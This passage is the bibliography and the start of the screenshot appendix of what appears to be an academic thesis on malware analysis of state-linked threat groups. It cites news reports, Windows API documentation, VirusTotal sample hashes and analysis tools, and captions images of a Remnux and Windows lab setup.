DNSChecker (no date e) *104.194.160.59*, *DNS Checker*. Available at: https://dnschecker.org/ip-whois-lookup.php?query=104.194.160.59 (Accessed: 16 March 2022).

DNSChecker (no date f) *212.143.21.43*, *DNS Checker*. Available at: https://dnschecker.org/ip-whois-lookup.php?query=212.143.21.43 (Accessed: 16 March 2022).

*dotnet module — yara 4.2.0 documentation* (no date) *YARA*. Available at: https://yara.readthedocs.io/en/stable/modules/dotnet.html (Accessed: 5 May 2022).

Eagle, C. and Nance, K. (2020) 'Chapter 3: Meet Ghidra', in *The Ghidra Book, The Definitive Guide*. First. No Starch Press, pp. 33–41.

Ernst & Young (2019) 'Independent Assurance Report To the management of GlobalSign NV/SA ("GlobalSign)"'. Ernst & Young Bedrijfsrevisoren cvba. Available at: https://www.globalsign.com/en/repository/WebTrust-Certification-Authority-SSL-Baseline-With-Network-Security-Audit.pdf (Accessed: 13 March 2020).

*Fancy Bear Hackers (APT28): Targets & Methods | CrowdStrike* (2019) *crowdstrike.com*. Available at: https://www.crowdstrike.com/blog/who-is-fancy-bear/ (Accessed: 13 February 2022).

Franceschi-Bicchierai, L. (2019) 'Releasing the NSA's Previously Classified Tool "Ghidra" For Free Is a "Game Changer"', *Vice*, 6 March. Available at:

https://www.vice.com/en/article/panvm7/nsa-releases-ghidra-for-free-game-changer (Accessed: 11 March 2022).

Fruhlinger, J. (2017) *What is Stuxnet, who created it and how does it work?*, *CSO Online*. Available at: https://www.csoonline.com/article/3218104/what-is-stuxnet-who-created-itand-how-does-it-work.html (Accessed: 11 March 2022).

*Ghidra* (no date) *Ghidra*. Available at: https://ghidra-sre.org/ (Accessed: 2 May 2022).

*Ghidra Software Reverse Engineering Framework* (2022). National Security Agency. Available at: https://github.com/NationalSecurityAgency/ghidra (Accessed: 2 May 2022).

Global Research & Analysis Team, Kaspersky Lab (2015a) *A Fanny Equation: "I am your father, Stuxnet"*, *Securelist*. Available at: https://securelist.com/a-fanny-equation-i-am-yourfather-stuxnet/68787/ (Accessed: 16 March 2022).

Global Research & Analysis Team, Kaspersky Lab (2015b) *Equation Group: from Houston with love*, *Securelist*. Available at: https://securelist.com/equation-group-from-houstonwith-love/68877/ (Accessed: 16 March 2022).

Goldberg, S. (2015) 'The Equation Group And GrayFish: How I learned to stop worrying and love the NSA'. Boston University Arts & Sciences Department of Computer Science, 3 May. Available at: https://www.cs.bu.edu/~goldbe/teaching/HW55815/presos/eqngroup.pdf.

Goodin, D. (2015) *How "omnipotent" hackers tied to NSA hid for 14 years—and were found at last*, *Ars Technica*. Available at: https://arstechnica.com/informationtechnology/2015/02/how-omnipotent-hackers-tied-to-the-nsa-hid-for-14-years-and-werefound-at-last/ (Accessed: 7 March 2022).

Goodin, D. (2017) *An NSA-derived ransomware worm is shutting down computers worldwide*, *Ars Technica*. Available at: https://arstechnica.com/informationtechnology/2017/05/an-nsa-derived-ransomware-worm-is-shutting-down-computersworldwide/ (Accessed: 11 March 2022).

GrantMeStrength (2021a) *GENERIC\_MAPPING (winnt.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/winnt/ns-winnt-generic\_mapping (Accessed: 24 May 2022).

GrantMeStrength (2021b) *IsBadWritePtr function (winbase.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-isbadwriteptr (Accessed: 24 May 2022).

GrantMeStrength (2021c) *LookupPrivilegeValueW function (winbase.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/winbase/nf-winbaselookupprivilegevaluew (Accessed: 24 May 2022).

HackerSploit (2019) *Malware Analysis Bootcamp - Understanding The PE Header*. Available at: https://www.youtube.com/watch?v=vQPz3QFDR3c (Accessed: 13 March 2022).

Haephrati, M. (2017) *The Secrets of Firefox Credentials*, *CodeProject*. Available at: https://www.codeproject.com/Articles/1167954/The-Secrets-of-Firefox-Credentials (Accessed: 24 May 2022).

Hern, A. and MacAskill, E. (2017) 'WannaCry ransomware attack "linked to North Korea"', *The Guardian*, 16 June. Available at: https://www.theguardian.com/technology/2017/jun/16/wannacry-ransomware-attack-

linked-north-korea-lazarus-group (Accessed: 6 March 2022).

Hofland, R. (2020) *NotPetya Malware Analysis*. Available at: https://github.com/RoanH/NotPetya/blob/8e72e2462b04141df295d246856faab59d1fef08/ Notes/log.md (Accessed: 6 May 2022).

hresult (no date a) *Error 0x800700B7 | ERROR\_ALREADY\_EXISTS - HRESULT.info*. Available at: https://www.hresult.info/FACILITY\_WIN32/0x800700B7 (Accessed: 24 May 2022).

hresult (no date b) *Error 0x80040111 | CLASS\_E\_CLASSNOTAVAILABLE - HRESULT.info*, *hresult*. Available at: https://www.hresult.info/FACILITY\_ITF/0x80040111 (Accessed: 7 May 2022).

Jenkins, B. (2013) 'HIMAN Malware Analysis'. Check Point Software Technologies. Available at: https://docplayer.net/18711345-This-report-is-a-detailed-analysis-of-the-dropper-andthe-payload-of-the-himan-malware.html (Accessed: 18 March 2022).

jwmsft (2021a) *ExitWindowsEx function (winuser.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/winuser/nf-winuser-exitwindowsex (Accessed: 24 May 2022).

jwmsft (2021b) *SHDeleteKeyA function (shlwapi.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/shlwapi/nf-shlwapi-shdeletekeya (Accessed: 24 May 2022).

Kaspersky (2015) *EQUATION GROUP: QUESTIONS AND ANSWERS*, *Kaspersky Content Hub*. Available at: https://media.kasperskycontenthub.com/wpcontent/uploads/sites/43/2018/03/08064459/Equation\_group\_questions\_and\_answers.pdf (Accessed: 11 March 2022).

Keizer, G. (2010) *Is Stuxnet the 'best' malware ever?*, *Computerworld*. Available at: https://www.computerworld.com/article/2515757/is-stuxnet-the--best--malwareever-.html (Accessed: 11 March 2022).

Kong, J.Y., Lim, J.I. and Kim, K.G. (2019) 'The All-Purpose Sword: North Korea's Cyber Operations and Strategies', in. *2019 11th International Conference on Cyber Conflict: Silent Battle*, Tallinn, Estonia: NATO CCD COE Publications. Available at: https://ccdcoe.org/uploads/2019/06/Art\_08\_The-All-Purpose-Sword.pdf (Accessed: 6 March 2022).

Machkovech, S. (2015) *Hacked French network exposed its own passwords during TV interview*, *Ars Technica*. Available at: https://arstechnica.com/informationtechnology/2015/04/hacked-french-network-exposed-its-own-passwords-during-tvinterview/ (Accessed: 13 February 2022).

*MalAPI.io* (no date) *MalAPI.io*. Available at: https://malapi.io/winapi/Process32Next (Accessed: 1 May 2022).

MalBot (2019) *JSWorm: The 4th Version of the Infamous Ransomware - Malware Analysis*, *Malware Analysis, News and Indicators*. Available at: https://malware.news/t/jsworm-the-4th-version-of-the-infamous-ransomware/32682 (Accessed: 1 May 2022).

Malware, M. (2022) *Malware-Threat-Reports*. Available at: https://github.com/MalwareSamples/Malware-Feed (Accessed: 10 March 2022). Mandiant (2022) *FLARE Obfuscated String Solver*. MANDIANT. Available at: https://github.com/mandiant/flare-floss (Accessed: 18 March 2022).

Martin, D.M. (2015) *Tracing the Lineage of DarkSeoul*. SANS Institute. Available at: https://www.giac.org/paper/gsec/31524/tracing-lineage-darkseoul/126346.

Mascarenhas, H. (2016) *Russian hackers 'Fancy Bear' likely breached Olympic drug-testing agency and DNC, experts say*, *International Business Times UK*. Available at: https://www.ibtimes.co.uk/russian-hackers-fancy-bear-likely-breached-olympic-drugtesting-agency-dnc-experts-say-1577508 (Accessed: 13 February 2022).

*memset - C++ Reference* (no date). Available at: https://m.cplusplus.com/reference/cstring/memset/?kw=memset (Accessed: 24 May 2022).

Mendell, R. (no date) *advanced persistent threat | information technology | Britannica*, *Britannica*. Available at: https://www.britannica.com/topic/advanced-persistent-threat (Accessed: 5 February 2022).

Mims, N. (2017) 'Chapter 84 - Cyber-Attack Process', in Vacca, J.R. (ed.) *Computer and Information Security Handbook*. 3rd edn. Morgan Kaufmann, pp. 1105–1116. Available at: https://www.sciencedirect.com/science/article/pii/B9780128038437000843.

Morgan, S. (2018) 'Cybercrime To Cost The World \$10.5 Trillion Annually By 2025', *Cybercrime Magazine*, 8 December. Available at: https://cybersecurityventures.com/cybercrime-damages-6-trillion-by-2021/ (Accessed: 5 February 2022).

Muhammad, I., Ahmed, S. and Vaish, A. (2018) *Increased Use of a Delphi Packer to Evade Malware Classification | Mandiant*, *Mandiant*. Available at: https://www.mandiant.com/resources/increased-use-of-delphi-packer-to-evade-malwareclassification (Accessed: 19 May 2022).

Nakashima, E. and Warrick, J. (2012) 'Stuxnet was work of U.S. and Israeli experts, officials say', *Washington Post*, 2 June. Available at:

https://www.washingtonpost.com/world/national-security/stuxnet-was-work-of-us-andisraeli-experts-officials-say/2012/06/01/gJQAlnEy6U\_story.html (Accessed: 11 March 2022).

Nakutavičiūtė, J. (2019) *What is UPnP? | NordVPN*. Available at: https://nordvpn.com/blog/what-is-upnp/ (Accessed: 21 May 2022).

National Cyber Security Centre (2018) 'Indicators of Compromise for Malware used by APT28'. Available at: https://www.ncsc.gov.uk/files/NCSC\_APT28.pdf (Accessed: 13 February 2022).

Olszewski, B. (2018) 'Advanced Persistent Threats as a Manifestation of States' Military Activity in Cyber Space', 189, pp. 57–71. doi:10.5604/01.3001.0012.6227.

*Our Work with the DNC: Setting the record straight* (2020) *crowdstrike.com*. Available at: https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/ (Accessed: 13 February 2022).

Paganini, P. (2015) *The Equation Group shows most complex and sophisticated hacking techniques ever seen*, *Security Affairs*. Available at: https://securityaffairs.co/wordpress/33637/cyber-crime/the-equation-group-atp.html (Accessed: 7 March 2022).

Park, J. (2021) *The Cybercrime Syndicate Financing the North Korean State*, *Harvard International Review*. Available at: https://hir.harvard.edu/the-cybercrime-syndicatefinancing-the-north-korean-state/ (Accessed: 6 March 2022).

Poslušný, M. and Kálnai, P. (2019) 'Virus Bulletin :: VB2019 paper: Rich Headers: leveraging this mysterious artifact of the PE format', in. *VirusBulletin 2019*, London. Available at: https://www.virusbulletin.com/virusbulletin/2020/01/vb2019-paper-rich-headersleveraging-mysterious-artifact-pe-format/ (Accessed: 30 April 2022).

Pribanic, J. (2020) *Advanced Persistent Threats and Cyber Warfare*, *LastLine Cyber*. Available at: https://www.lastlinecyber.com/advanced-persistent-threats-and-cyber-warfare/ (Accessed: 16 March 2022).

Pritchard, S. (2021) *UK armed forces confirm cyber as fifth dimension of warfare*, *The Daily Swig | Cybersecurity news and views*. Available at: https://portswigger.net/daily-swig/ukarmed-forces-confirm-cyber-as-fifth-dimension-of-warfare (Accessed: 5 February 2022).

QuinnRadich (2021) *HttpOpenRequestA function (wininet.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/wininet/nf-wininethttpopenrequesta (Accessed: 24 May 2022).

Rage, G. (2021) 'Dridex Analysis', *Medium*, 22 May. Available at: https://ragegorilla08.medium.com/dridex-analysis-968cda2036e2 (Accessed: 20 May 2022).

Revay, G. (2022) *An Overview of the Increasing Wiper Malware Threat | FortiGuard Labs*, *Fortinet Blog*. Available at: https://www.fortinet.com/blog/threat-research/the-increasingwiper-malware-threat (Accessed: 19 May 2022).

Revers3r (2015) *Malware researcher's handbook (demystifying PE file)*, *Infosec Resources*. Available at: https://resources.infosecinstitute.com/topic/2-malware-researchershandbook-demystifying-pe-file/ (Accessed: 11 March 2022).

Robinson, R. (2021) *A Window into Malware? The New Malware Reverse Engineering Handbook from CCDCOE*, *ComplexDiscovery*. Available at: https://complexdiscovery.com/awindow-into-malware-the-new-malware-reverse-engineering-handbook-from-ccdcoe/ (Accessed: 7 March 2022).

Roccia, T. (2022) '[Reverse Engineering Tips] — Unpacking InnoSetup', *SecurityBreak*, 15 March. Available at: https://medium.com/malware-buddy/reverse-engineering-tipsunpacking-innosetup-2a0210a7eab2 (Accessed: 6 May 2022).

Russell, J. and Laan, M. (no date) *Inno Setup*, *JRSoftware*. Available at: https://jrsoftware.org/isinfo.php (Accessed: 6 May 2022).

Satter, R., Donn, J. and Day, C. (2017) *Inside story: How Russians hacked the Democrats' emails*, *AP NEWS*. Available at: https://apnews.com/article/technology-europe-russiahacking-only-on-ap-dea73efc01594839957c3c9a6c962b8a (Accessed: 13 February 2022).

*strncat - C++ Reference* (no date). Available at: https://m.cplusplus.com/reference/cstring/strncat/?kw=strncat (Accessed: 24 May 2022).

Stubbs (2020) 'Exclusive: Suspected North Korean hackers targeted COVID vaccine maker AstraZeneca - sources', *Reuters*, 27 November. Available at: https://www.reuters.com/article/us-healthcare-coronavirus-astrazeneca-noidUSKBN2871A2 (Accessed: 7 March 2022).

Talalaev, A. (2021) *Website Hacking Statistics You Should Know in 2021*, *Patchstack*. Available at: https://patchstack.com/website-hacking-statistics/ (Accessed: 5 February 2022).

TechTarget (no date) *What is a block cipher?*, *SearchSecurity*. Available at: https://www.techtarget.com/searchsecurity/definition/block-cipher (Accessed: 21 March 2022).

'Threat Hunting with the PE Checksum' (2019) *Practical Security Analytics*, 27 October. Available at: https://practicalsecurityanalytics.com/pe-checksum/ (Accessed: 1 May 2022).

TylerMSFT (2021) *\_nolock Functions*. Available at: https://docs.microsoft.com/en-us/cpp/cruntime-library/nolock-functions (Accessed: 24 May 2022).

TylerMSFT (2022) *\_write*. Available at: https://docs.microsoft.com/en-us/cpp/c-runtimelibrary/reference/write (Accessed: 24 May 2022).

U.S. Department of Justice (2018) *North Korean Regime-Backed Programmer Charged With Conspiracy to Conduct Multiple Cyber Attacks and Intrusions*, *Justice*. Available at: https://www.justice.gov/opa/pr/north-korean-regime-backed-programmer-chargedconspiracy-conduct-multiple-cyber-attacks-and (Accessed: 6 March 2022).

VirusTotal (no date a) *1e55abb94951cedc548fd8d67bd1b50476808f1d0ae72f9842181761ff92f83f*, *VirusTotal*. Available at:

https://www.virustotal.com/gui/file/1e55abb94951cedc548fd8d67bd1b50476808f1d0ae72 f9842181761ff92f83f/ (Accessed: 16 March 2022).

VirusTotal (no date b)

*638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a753b0fa511d94a22bdd*, *VirusTotal*. Available at:

https://www.virustotal.com/gui/file/638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a7 53b0fa511d94a22bdd (Accessed: 16 March 2022).

VirusTotal (no date c)

*003315b0aea2fcb9f77d29223dd8947d0e6792b3a0227e054be8eb2a11f443d9*, *VirusTotal*. Available at:

https://www.virustotal.com/gui/file/003315b0aea2fcb9f77d29223dd8947d0e6792b3a0227 e054be8eb2a11f443d9/ (Accessed: 16 March 2022).

VirusTotal (no date d)

*a1a9137dea275aa805e5640f6450366dbf6e10be066e5c12c34904e45e469c4c*, *VirusTotal*. Available at:

https://www.virustotal.com/gui/file/a1a9137dea275aa805e5640f6450366dbf6e10be066e5 c12c34904e45e469c4c/ (Accessed: 16 March 2022).

VirusTotal (no date e)

*b6fff95a74f9847f1a4282b38f148d80e4684d9c35d9ae79fad813d5dc0fd7a9*, *VirusTotal*. Available at:

https://www.virustotal.com/gui/file/b6fff95a74f9847f1a4282b38f148d80e4684d9c35d9ae7 9fad813d5dc0fd7a9/ (Accessed: 16 March 2022).

VirusTotal (no date f)

*c7661b27a06a3a8c471fbb060ab8cab25fa9546e0a4c5c1101fe8098b2ad11e9*, *VirusTotal*. Available at:

https://www.virustotal.com/gui/file/c7661b27a06a3a8c471fbb060ab8cab25fa9546e0a4c5c 1101fe8098b2ad11e9 (Accessed: 16 March 2022).

VirusTotal (no date g)

*df4bbd02dcd8b8b9e1374c6f71f2e2da8518d39337b35983874266e8fff055e1*, *VirusTotal*. Available at:

https://www.virustotal.com/gui/file/df4bbd02dcd8b8b9e1374c6f71f2e2da8518d39337b35 983874266e8fff055e1/ (Accessed: 16 March 2022).

VirusTotal (no date h)

*e535cf04335e92587f640432d4ec3838b4605cd7e3864cfba2db94baae060415*, *VirusTotal*. Available at:

https://www.virustotal.com/gui/file/e535cf04335e92587f640432d4ec3838b4605cd7e3864 cfba2db94baae060415/ (Accessed: 16 March 2022).

VirusTotal (no date i)

*e23900b00ffd67cd8dfa3283d9ced691566df6d63d1d46c95b22569b49011f09*, *VirusTotal*. Available at:

https://www.virustotal.com/gui/file/e23900b00ffd67cd8dfa3283d9ced691566df6d63d1d46 c95b22569b49011f09/ (Accessed: 16 March 2022).

VirusTotal (no date j) *How it works*, *VirusTotal*. Available at: https://support.virustotal.com/hc/en-us/articles/115002126889-How-it-works (Accessed: 11 March 2022).

vx-underground (no date) *vx-underground - apts*, *vx-underground*. Available at: https://www.vx-underground.org/apts.html (Accessed: 30 January 2022).

*Welcome to YARA's documentation! — yara 4.1.0 documentation* (2020) *YARA*. Available at: https://yara.readthedocs.io/en/v4.1.0/index.html (Accessed: 18 March 2022).

*What is a Private Build? | Clear Measure* (2018) *ClearMeasure*. Available at: https://clearmeasure.com/what-is-a-private-build/ (Accessed: 20 May 2022).

White, S. (2021a) *DllGetClassObject function (combaseapi.h) - Win32 apps*, *Microsoft Docs*. Available at: https://docs.microsoft.com/en-us/windows/win32/api/combaseapi/nfcombaseapi-dllgetclassobject (Accessed: 7 May 2022).

White, S. (2021b) *DllMain entry point (Process.h) - Win32 apps*, *Microsoft Docs*. Available at: https://docs.microsoft.com/en-us/windows/win32/dlls/dllmain (Accessed: 6 May 2022).

White, S. (2021c) *File and Directory Access Rights Constants (Winnt.h) - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/wmisdk/file-and-directoryaccess-rights-constants (Accessed: 24 May 2022).

White, S. (2021d) *How to Shut Down the System - Win32 apps*. Available at: https://docs.microsoft.com/en-us/windows/win32/shutdown/how-to-shut-down-thesystem (Accessed: 23 May 2022).

White, S. (2021e) *IP Helper - Win32 apps*, *Microsoft Docs*. Available at: https://docs.microsoft.com/en-us/windows/win32/iphlp/ip-helper-start-page (Accessed: 1 May 2022).

*Windows 10 DLL File Information - browser.dll* (no date) *nirsoft*. Available at: https://windows10dll.nirsoft.net/browser\_dll.html (Accessed: 12 March 2022).

*Windows 10 DLL File Information - credssp.dll* (no date) *nirsoft*. Available at: https://windows10dll.nirsoft.net/credssp\_dll.html (Accessed: 12 March 2022).

WolfSSL (2014) 'What is a Block Cipher? - wolfSSL', 19 December. Available at: https://www.wolfssl.com/what-is-a-block-cipher/ (Accessed: 21 March 2022).

Yasar, K. (2022) *What Is the Wiper Malware? Is It Worse Than a Ransomware Attack?*, *MUO*. Available at: https://www.makeuseof.com/what-is-wiper-malware/ (Accessed: 19 May 2022).

Yong, S. and Horwitz, S. (2003) 'Protecting C programs from attacks via invalid pointer dereferences', in. *ACM Sigsoft Software Engineering Notes*, pp. 307–316. doi:10.1145/940071.940113.

ytisf (2022) *theZoo - A Live Malware Repository*. Available at: https://github.com/ytisf/theZoo (Accessed: 13 March 2022).

Zeltser Security Corp (no date) *REMnux: A Linux Toolkit for Malware Analysts*, *Remnux*. Available at: https://remnux.org/ (Accessed: 10 March 2022).

Zetter, K. (2014) 'Sony Got Hacked Hard: What We Know and Don't Know So Far', *Wired*, 3 December. Available at: https://www.wired.com/2014/12/sony-hack-what-we-know/ (Accessed: 7 March 2022).

# **APPENDICES**

## **APPENDIX A – VM SCREENSHOTS**



*Figure 67, the virtual network manager, VMnet2 is the one on which the Windows and Remnux VMs are located*



*Figure 68, vmnet2's DHCP (DNS) settings, the .128 device is the Remnux VM*



*Figure 69, the snapshot manager before work (applies to both Windows and Remnux VMs*

#### Remnux



*Figure 70, ifconfig on Remnux machine*

#### Windows

